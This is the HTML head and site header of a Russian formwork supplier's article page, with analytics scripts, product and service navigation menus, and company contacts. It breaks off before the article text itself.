

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sgmonolit.ru/article/sotrudnichayte-s-liderami-povyshayte-prestizh-sobstvennoy-firmy/
body_size: 16671
content:
    <!DOCTYPE html>
<html lang="ru" data-theme="light">
    <script data-skip-moving="true">// Активация тёмной темы при загрузке страницы
        // Вызывать в начале загрузки DOM!!!
        (() => {
            let theme = localStorage.theme;

            if (theme) {
                document.documentElement.dataset.theme = "dark";
                resetAllTransitions();
            } else {
                document.documentElement.dataset.theme = "light";
                resetAllTransitions();
            }

            function resetAllTransitions() {
                document.documentElement.classList.add('reset-all-transitions');
                setTimeout(() => {
                    document.documentElement.classList.remove('reset-all-transitions');
                }, 50)
            }
        })();

    </script>
    <head>
        <meta charset="UTF-8">
        <title>Сотрудничайте с лидерами – повышайте престиж собственной фирмы</title>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />

<meta name="description" content="Используя балка опалубки от хорошего производителя, Вы гарантируете будущим владельцам постройки надежность и качество на долгие годы. А чтобы заработать хорошую репутацию в сфере строительства – недостаточно строить хорошие здания. " />
<link rel="shortcut icon" href="/local/templates/shop_sgmonolit/images/favicon.png">
<link rel="icon" href="/local/templates/shop_sgmonolit/images/favicon-192x192.png" type="image/png" sizes="192x192">
<link rel="apple-touch-icon" href="/local/templates/shop_sgmonolit/images/apple-touch-icon-180x180.png" sizes="180x180">
<script data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Windows/i.test(ua)){cl += ' bx-win';}else if (/Macintosh/i.test(ua)){cl += " bx-mac";}else if (/Linux/i.test(ua) && !/Android/i.test(ua)){cl += " bx-linux";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Firefox/.test(ua)){cl += " bx-firefox";}ht.className = htc ? htc + " " + cl : cl;})(window, document, navigator);</script>


<link href="/bitrix/js/bxmaker/geoip/components/confirm/dist/index.bundle.css?17429929352499" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/bxmaker/core/components/searchinput/dist/index.bundle.css?17492188621119" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/bxmaker/core/components/searchwrapper/dist/index.bundle.css?1749218862904" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/bxmaker/core/components/empty/dist/index.bundle.css?1749218862162" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/bxmaker/core/components/message/dist/message.bundle.css?1749218862341" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/bxmaker/core/components/popup/dist/index.bundle.css?17492188621362" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/bxmaker/core/components/loader/dist/loader.bundle.css?174921886210554" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/bxmaker/geoip/components/city/dist/index.bundle.css?17429929353665" type="text/css"  rel="stylesheet" />
<link href="/local/templates/shop_sgmonolit/libs/libs.min.css?1744895417116266" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/shop_sgmonolit/css/base.css?1754402563685095" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/shop_sgmonolit/css/fonts.css?17476001252398" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/shop_sgmonolit/css/custom.css?17550054955838" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/shop_sgmonolit/components/bxmaker/geoip.city/.default/style.css?17440084721295" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/shop_sgmonolit/components/bitrix/menu/main/style.css?174337678781" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/shop_sgmonolit/components/arturgolubev/search.title/.default/style.css?174194511729" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/shop_sgmonolit/components/bitrix/menu/bottom/style.css?1741945117626" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/components/ws/cookie.consent/templates/.default/style.css?17543085744272" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/shop_sgmonolit/css/article-products.css?17466066207276" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/shop_sgmonolit/css/article.css?174760012538712" type="text/css"  data-template-style="true"  rel="stylesheet" />







<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta name="format-detection" content="telephone=no">
<link rel="canonical" href="https://www.sgmonolit.ru/article/sotrudnichayte-s-liderami-povyshayte-prestizh-sobstvennoy-firmy/" />



        <!-- Yandex.Metrika counter -->
        <script data-skip-moving="true" type="text/javascript">
            (function (m, e, t, r, i, k, a) {
                m[i] = m[i] || function () {
                    (m[i].a = m[i].a || []).push(arguments)
                };
                m[i].l = 1 * new Date();
                for (var j = 0; j < document.scripts.length; j++) {
                    if (document.scripts[j].src === r) {
                        return;
                    }
                }
                k = e.createElement(t), a = e.getElementsByTagName(t)[0], k.async = 1, k.src = r, a.parentNode.insertBefore(k, a)
            })
            (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

            ym(4925146, "init", {
                clickmap: true,
                trackLinks: true,
                accurateTrackBounce: true,
                webvisor: true,
                ecommerce: "dataLayer"
            });
        </script>
        <noscript>
            <div><img src="https://mc.yandex.ru/watch/4925146" style="position:absolute; left:-9999px;" alt=""/></div>
        </noscript>
        <!-- /Yandex.Metrika counter -->
        <script data-skip-moving="true" type="text/javascript">
            window.addEventListener('onBitrixLiveChat', function (event) {
                var widget = event.detail.widget;

                // Обработка событий
                widget.subscribe({
                    type: BX.LiveChatWidget.SubscriptionType.userMessage,
                    callback: function (data) {

                        // любая команда

                        if (typeof (dataLayer) == 'undefined') {
                            dataLayer = [];
                        }
                        dataLayer.push({
                            "ecommerce": {
                                "purchase": {
                                    "actionField": {
                                        "id": "chatsend",
                                        "goal_id": "361980060"
                                    },
                                    "products": [{}]
                                }
                            }
                        });
                    }
                });
            });
        </script>
        <!-- Top.Mail.Ru counter -->
        
        <noscript>
            <div><img src="https://top-fwz1.mail.ru/counter?id=3592681;js=na" style="position:absolute;left:-9999px;"
                      alt="Top.Mail.Ru"/></div>
        </noscript>
        <!-- /Top.Mail.Ru counter -->
        <script data-skip-moving="true" async src="//widgets.mango-office.ru/site/34234"></script>
        
        

    </head>
<body>
<div class="page">
    <header class="header " id="header">
        <div class="container header-container">
            <div class="header-panel">
                <div class="header-top">
                    <div class="header-top-contacts">
                                                    <div class="header-top-contacts-item">
                                <div class="header-top-contacts-item__label">Офис / Приемная:</div>
                                <svg class="icon icon-phone-outline header-top-contacts-item__icon">
                                    <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#phone-outline"></use>
                                </svg>
                                <a class="header-top-contacts-item__link hover--accent hover"
                                   href="tel:+74953745006">+7 (495) 374-50-06</a>
                            </div>
                                                                            <div class="header-top-contacts-item">
                                <div class="header-top-contacts-item__label">отдел / продаж:</div>
                                <svg class="icon icon-phone-outline header-top-contacts-item__icon">
                                    <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#phone-outline"></use>
                                </svg>
                                <a class="header-top-contacts-item__link hover--accent hover"
                                   href="tel:+78006002902">8 (800) 600-29-02</a>
                            </div>
                                                                            <div class="header-top-contacts-item">
                                <svg class="icon icon-mail-outline header-top-contacts-item__icon">
                                    <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#mail-outline"></use>
                                </svg>
                                <a class="header-top-contacts-item__link header-top-contacts-item__link--rowspan-2 hover--accent hover"
                                   href="mailto:sale@1opk.ru">sale@1opk.ru</a>
                            </div>
                                            </div>
                </div>
                <div class="header-bottom--custom">
                    
                    
    <div class="header-nav-item header-location header-menu__location" id="location">
        <div class="header-nav-link header-location-link hover hover--accent" id="bxmaker-geoip-city"></div>
           </div>



<!--'start_frame_cache_bxmaker-geoip-city-frame'--><!--'end_frame_cache_bxmaker-geoip-city-frame'-->                                        <div class="header-bottom">
                        <a class="header-logo header-bottom__logo" href="/" title="Первая опалубочная компания">
                            <svg class="icon icon-logo-horizontal ">
                                <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#logo-horizontal"></use>
                            </svg>
                            <svg class="icon icon-logo ">
                                <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#logo"></use>
                            </svg>
                        </a>
                        <div class="header-menu header-bottom__menu">
                            <!--bxmaker:geoip.city-->
                            <nav class="header-nav header-menu__nav" itemscope itemtype="https://schema.org/SiteNavigationElement">
                                <ul class="header-nav-list reset-list" itemscope itemtype="https://schema.org/ItemList">
                                    
<li class="header-nav-item header-nav-item--static">
    <a class="header-nav-link" href="/products/">Продукция</a>
    <div class="header-nav-sublist-wrap header-nav-sublist-wrap--wide">
        <ul class="header-nav-sublist reset-list">
            <li class="header-nav-subitem header-nav-subitem--wide">
                <div>
                    <div class="mb-4 text-0 color-grey link-arrow d-none d-xl-inline-block">Опалубка</div>
                    <ul class="reset-list header-nav-products-list">
                                                                        
                            <li class="header-nav-subitem">
                                <a class="header-nav-sublink header-nav-sublink-product" href="/products/opalubka-sten/">
                                    <picture class="header-nav-sublink-pic">
                                        <img class="lozad" data-src="/upload/iblock/1ea/nx5awp39apn22l3h5z3ipjpclxwconnj.png" alt="Опалубка стен" title="Опалубка стен">
                                    </picture>
                                    <span class="header-nav-sublink-text">Опалубка стен</span>
                                    <div class="header-nav-sublink-arrow">
                                        <svg class="icon icon-ext-link ">
                                            <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#ext-link"></use>
                                        </svg>
                                    </div>
                                </a>
                            </li>
                                                                            
                            <li class="header-nav-subitem">
                                <a class="header-nav-sublink header-nav-sublink-product" href="/products/opalubka-kolonn/">
                                    <picture class="header-nav-sublink-pic">
                                        <img class="lozad" data-src="/upload/medialibrary/b46/0yy4dgat26p5dintr5x75uqdu0oyyl2r.png" alt="Опалубка колонн" title="Опалубка колонн">
                                    </picture>
                                    <span class="header-nav-sublink-text">Опалубка колонн</span>
                                    <div class="header-nav-sublink-arrow">
                                        <svg class="icon icon-ext-link ">
                                            <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#ext-link"></use>
                                        </svg>
                                    </div>
                                </a>
                            </li>
                                                                            
                            <li class="header-nav-subitem">
                                <a class="header-nav-sublink header-nav-sublink-product" href="/products/opalubka-dlya-fundamenta/">
                                    <picture class="header-nav-sublink-pic">
                                        <img class="lozad" data-src="/upload/iblock/641/2uovn20msrtz1y8j0d36uznjnojrtx87.png" alt="Опалубка для фундамента" title="Опалубка для фундамента">
                                    </picture>
                                    <span class="header-nav-sublink-text">Опалубка для фундамента</span>
                                    <div class="header-nav-sublink-arrow">
                                        <svg class="icon icon-ext-link ">
                                            <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#ext-link"></use>
                                        </svg>
                                    </div>
                                </a>
                            </li>
                                                                            
                            <li class="header-nav-subitem">
                                <a class="header-nav-sublink header-nav-sublink-product" href="/products/opalubka-perekryitiy/">
                                    <picture class="header-nav-sublink-pic">
                                        <img class="lozad" data-src="/upload/iblock/7c9/dj9vfoifg8wirfzv9h62e8ixpi0g9ib6.png" alt="Опалубка перекрытий" title="Опалубка перекрытий - Первая Опалубочная Компания">
                                    </picture>
                                    <span class="header-nav-sublink-text">Опалубка перекрытий</span>
                                    <div class="header-nav-sublink-arrow">
                                        <svg class="icon icon-ext-link ">
                                            <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#ext-link"></use>
                                        </svg>
                                    </div>
                                </a>
                            </li>
                                                                                                    
                            <li class="header-nav-subitem">
                                <a class="header-nav-sublink header-nav-sublink-product" href="/products/opalubka-dlya-liftovykh-shakht/">
                                    <picture class="header-nav-sublink-pic">
                                        <img class="lozad" data-src="/upload/iblock/67c/tqmvox3hc5428hcyvayphm5gti3limuj.png" alt="Опалубка для лифтовых шахт" title="Опалубка для лифтовых шахт">
                                    </picture>
                                    <span class="header-nav-sublink-text">Опалубка для лифтовых шахт</span>
                                    <div class="header-nav-sublink-arrow">
                                        <svg class="icon icon-ext-link ">
                                            <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#ext-link"></use>
                                        </svg>
                                    </div>
                                </a>
                            </li>
                                                                        </ul>
                </div>
                <div>
                    <div class="mb-4 text-0 color-grey link-arrow d-none d-xl-inline-block">Прочее оборудование</div>
                    <ul class="reset-list pt-3 pt-xl-0 header-nav-other-products-list">
                                                                                                    <li class="header-nav-subitem"><a class="header-nav-sublink header-nav-sublink-other" href="/products/stroitelnye-lesa/">
                                    <picture class="header-nav-sublink-otherpic">
                                        <img class="lozad" data-src="/upload/iblock/fbe/92qkiuwgqkg68vde9sfcc7fne2gogr0g.png" alt="Строительные леса" title="Строительные леса">
                                    </picture>
                                    <span class="header-nav-sublink-other-text">Строительные леса</span>
                                </a>
                            </li>
                                                                                                        <li class="header-nav-subitem"><a class="header-nav-sublink header-nav-sublink-other" href="/products/vetrozashitnye-ekrany/">
                                    <picture class="header-nav-sublink-otherpic">
                                        <img class="lozad" data-src="/upload/iblock/5f7/gursjz0zmq66s31dprbdcrgdqf6b8tya.png" alt="Ветрозащитные экраны" title="Ветрозащитные экраны">
                                    </picture>
                                    <span class="header-nav-sublink-other-text">Ветрозащитные экраны</span>
                                </a>
                            </li>
                                                                                                        <li class="header-nav-subitem"><a class="header-nav-sublink header-nav-sublink-other" href="/products/komplektuyuschie/">
                                    <picture class="header-nav-sublink-otherpic">
                                        <img class="lozad" data-src="/upload/iblock/7fd/6ikt6gtgylzn8fbm8ccsqmqt5avm3tv4.png" alt="Комплектующие и элементы" title="Комплектующие и элементы">
                                    </picture>
                                    <span class="header-nav-sublink-other-text">Комплектующие и элементы</span>
                                </a>
                            </li>
                                                                                                        <li class="header-nav-subitem"><a class="header-nav-sublink header-nav-sublink-other" href="/products/balka-fanero-derevyannaya/">
                                    <picture class="header-nav-sublink-otherpic">
                                        <img class="lozad" data-src="/upload/iblock/b94/ry6mm0h334dgs6p96gyndrgkprdx50oo.png" alt="Балка фанеро-деревянная" title="Балка фанеро-деревянная - Первая Опалубочная Компания">
                                    </picture>
                                    <span class="header-nav-sublink-other-text">Балка фанеро-деревянная</span>
                                </a>
                            </li>
                                                                                                        <li class="header-nav-subitem"><a class="header-nav-sublink header-nav-sublink-other" href="/products/materialyi_dlya_monolitnogo_stroitelstva/">
                                    <picture class="header-nav-sublink-otherpic">
                                        <img class="lozad" data-src="/upload/iblock/9c5/0l5m3dbnneu2r06z1ym7edotwkontjrt.png" alt="Материалы для монолитного строительства" title="Материалы для монолитного строительства">
                                    </picture>
                                    <span class="header-nav-sublink-other-text">Материалы для монолитного строительства</span>
                                </a>
                            </li>
                                                                                                        <li class="header-nav-subitem"><a class="header-nav-sublink header-nav-sublink-other" href="/products/fanera-laminirovannaya/">
                                    <picture class="header-nav-sublink-otherpic">
                                        <img class="lozad" data-src="/upload/iblock/afa/32d5bpcq1r49jnmn4bh4x92q4l9zxy80.png" alt="Фанера ламинированная" title="Фанера ламинированная">
                                    </picture>
                                    <span class="header-nav-sublink-other-text">Фанера ламинированная</span>
                                </a>
                            </li>
                                                                                                        <li class="header-nav-subitem"><a class="header-nav-sublink header-nav-sublink-other" href="/products/zashchitno-ulavlivayushchie-setki/">
                                    <picture class="header-nav-sublink-otherpic">
                                        <img class="lozad" data-src="/upload/iblock/c3a/ye6q1t7ujbg4ay653nm6han5trbnvi71.jpg" alt="Защитно-улавливающие сетки" title="Защитно-улавливающие сетки">
                                    </picture>
                                    <span class="header-nav-sublink-other-text">Защитно-улавливающие сетки</span>
                                </a>
                            </li>
                                                                                                        <li class="header-nav-subitem"><a class="header-nav-sublink header-nav-sublink-other" href="/products/oborudovanie/">
                                    <picture class="header-nav-sublink-otherpic">
                                        <img class="lozad" data-src="/upload/iblock/e50/iuesgdcxm96ffi31x0jo8gmu6auy96k3.png" alt="Оборудование" title="Оборудование - Первая Опалубочная Компания">
                                    </picture>
                                    <span class="header-nav-sublink-other-text">Оборудование</span>
                                </a>
                            </li>
                                                                        </ul>
                </div>
            </li>
        </ul>
    </div>
</li>

                                    
<!--<noindex>-->

                        
                            
        
                                    <li class="header-nav-item "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                    <a class="header-nav-link" href="/uslugi/" itemprop="url">
                        <meta itemprop="name" content="Услуги"/>
                        Услуги                    </a>
                    <div class="header-nav-sublist-wrap">
                        <ul class="header-nav-sublist reset-list" itemprop="itemListElement" itemscope="" itemtype="https://schema.org/ItemList">
                                                
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/uslugi/arenda-lizing/" itemprop="url">
                            Аренда и Лизинг                            <meta itemprop="name" content="Аренда и Лизинг" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/uslugi/dostavka/" itemprop="url">
                            Доставка                            <meta itemprop="name" content="Доставка" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/uslugi/inzhenernyy-raschet-opalubki/" itemprop="url">
                            Инженерный расчет опалубки                            <meta itemprop="name" content="Инженерный расчет опалубки" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/uslugi/shef-montazh/" itemprop="url">
                            Шеф-монтаж                            <meta itemprop="name" content="Шеф-монтаж" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/uslugi/mezhdunarodnyje-sdelki/" itemprop="url">
                            Международные сделки                            <meta itemprop="name" content="Международные сделки" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/uslugi/komplektatsiya-obekta-pod-klyuch/" itemprop="url">
                            Комплектация "под ключ"                            <meta itemprop="name" content="Комплектация "под ключ"" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/uslugi/individualnye-inzhenernye-resheniya/" itemprop="url">
                            Индивидуальные решения                            <meta itemprop="name" content="Индивидуальные решения" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/uslugi/kontrol-kachestva/" itemprop="url">
                            Контроль качества                            <meta itemprop="name" content="Контроль качества" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/uslugi/kompleksnye-resheniya/" itemprop="url">
                            Комплексные решения                            <meta itemprop="name" content="Комплексные решения" />
                        </a>
                    </li>
                
            
        
        
                        
                                    </ul></div></li>                    
        
        
            
                                    <li class="header-nav-item not-selectable " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-link " href="/fotogalereya/" itemprop="url" >
                            <meta itemprop="name" content="Объекты"/>
                            Объекты                        </a>
                    </li>
                
            
        
        
                        
                            
                            
                                    <li class="header-nav-item "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                    <a class="header-nav-link" href="/company/" itemprop="url">
                        <meta itemprop="name" content="Компания"/>
                        Компания                    </a>
                    <div class="header-nav-sublist-wrap">
                        <ul class="header-nav-sublist reset-list" itemprop="itemListElement" itemscope="" itemtype="https://schema.org/ItemList">
                                                            <li class="header-nav-subitem">
                                                
        
                        
                            
        
                                                                    <ul class="reset-list">
                                                
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/company/o-kompanii/" itemprop="url">
                            О компании                            <meta itemprop="name" content="О компании" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/company/preimushhestva-1OK/" itemprop="url">
                            Преимущества 1ОК                            <meta itemprop="name" content="Преимущества 1ОК" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/company/client/" itemprop="url">
                            Отзывы клиентов                            <meta itemprop="name" content="Отзывы клиентов" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/company/partners/" itemprop="url">
                            Партнеры                            <meta itemprop="name" content="Партнеры" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/company/office/" itemprop="url">
                            Наш офис                            <meta itemprop="name" content="Наш офис" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/company/sklad/" itemprop="url">
                            Наш Склад                            <meta itemprop="name" content="Наш Склад" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/company/proizvodstvo/" itemprop="url">
                            Производство                            <meta itemprop="name" content="Производство" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/company/vakansii/" itemprop="url">
                            Вакансии                            <meta itemprop="name" content="Вакансии" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/contacts/" itemprop="url">
                            Контакты                            <meta itemprop="name" content="Контакты" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/company/kartochka-kompanii/" itemprop="url">
                            Карточка компании                            <meta itemprop="name" content="Карточка компании" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/news/" itemprop="url">
                            Новости                            <meta itemprop="name" content="Новости" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem selected"  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/article/" itemprop="url">
                            Статьи                            <meta itemprop="name" content="Статьи" />
                        </a>
                    </li>
                
            
        
        
                        
                                    </ul>                    
        
                                                                    <ul class="reset-list">
                                                
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/company/opalubka-v-kazakhstane/" itemprop="url">
                            Опалубка в Казахстане                            <meta itemprop="name" content="Опалубка в Казахстане" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/company/opalubka-v-belarusi/" itemprop="url">
                            Опалубка в Беларуси                            <meta itemprop="name" content="Опалубка в Беларуси" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/company/opalubka-v-sankt-peterburge/" itemprop="url">
                            Опалубка в Санкт-Петербурге                            <meta itemprop="name" content="Опалубка в Санкт-Петербурге" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/company/opalubka-v-regionakh-rf/" itemprop="url">
                            Опалубка в регионах РФ                            <meta itemprop="name" content="Опалубка в регионах РФ" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/company/opalubka-v-stranah-zarubezhja2/" itemprop="url">
                            Опалубка в странах ближнего зарубежья                            <meta itemprop="name" content="Опалубка в странах ближнего зарубежья" />
                        </a>
                    </li>
                
            
        
        
                                                    </ul></li></ul></div></li>                                            
        
        
        
            
                                    <li class="header-nav-item not-selectable " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-link " href="/uslugi/arenda-lizing/" itemprop="url" >
                            <meta itemprop="name" content="Аренда"/>
                            Аренда                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-item not-selectable " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-link " href="/sale/" itemprop="url" >
                            <meta itemprop="name" content="Акции"/>
                            Акции                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-item not-selectable " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-link header-nav-link-gradient" href="/priglasit_tender/" itemprop="url" >
                            <meta itemprop="name" content="Пригласить в тендер"/>
                            Пригласить в тендер                        </a>
                    </li>
                
            
        
        
        
            
        <!--</noindex>-->
                                </ul>
                            </nav>


                            <button class="reset-btn header-theme header-menu__theme" id="themesToggle" type="button">
                                <svg class="icon icon-sun icon-s">
                                    <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#sun"></use>
                                </svg>
                                <svg class="icon icon-moon icon-s">
                                    <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#moon"></use>
                                </svg>
                                <div class="header-theme-toggle"></div>
                            </button>

                            <div class="header-menu__contacts header-menu-contacts">
                                                                    <div class="header-menu-contacts-item">
                                        <div class="link-text-2 opacity-30">Адрес</div>
                                        <div class="text-0">Московская обл., г.Троицк, ул. Центральная, д.5</div>
                                    </div>
                                                                                                    <div class="header-menu-contacts-item">
                                        <div class="link-text-2 opacity-30">E-mail</div>
                                        <a class="text-0" href="mailto:sale@1opk.ru">sale@1opk.ru</a>
                                    </div>
                                                                                                    <div class="header-menu-contacts-item">
                                        <div class="link-text-2 opacity-30">Офис / Приемная</div>
                                        <a class="text-0" href="tel:+74953745006">+7 (495) 374-50-06</a>
                                    </div>
                                                                                                    <div class="header-menu-contacts-item">
                                        <div class="link-text-2 opacity-30">Отдел продаж</div>
                                        <a class="text-0" href="tel:+78006002902">8 (800) 600-29-02</a>
                                    </div>
                                                            </div>
                        </div>
                        <button class="reset-btn header-search-btn hover hover--opacity header-bottom__search-btn" id="searchPanelOpenBtn" type="button">
                            <svg class="icon icon-search icon">
                                <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#search"></use>
                            </svg>
                        </button>

                        <div class="header-bottom-contacts">
                                                            <a class="header-bottom-contact-link hover hover--opacity" href="mailto:sale@1opk.ru" title="sale@1opk.ru">
                                    <svg class="icon icon-mail-outline ">
                                        <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#mail-outline"></use>
                                    </svg>
                                </a>
                                                                                        <a class="header-bottom-contact-link hover hover--opacity" href="tel:+74953745006" title="+7 (495) 374-50-06">
                                    <svg class="icon icon-phone-outline ">
                                        <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#phone-outline"></use>
                                    </svg>
                                </a>
                                                    </div>

                        
<div id="bx_2398040081_4b3538ab5b1d33be15f67822">
    <a id="bx_2398040081_4b3538ab5b1d33be15f67822_basket" class="header-cart-btn header-panel__cart-btn basket-empty " href="/basket/" title="Корзина">
        <svg class="icon icon-cart icon">
            <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#cart"></use>
        </svg>
    </a>
</div>



                        <a onclick="ym(4925146,'reachGoal','clic-contact')" class="header-contacts link-text-1" href="/contacts/">
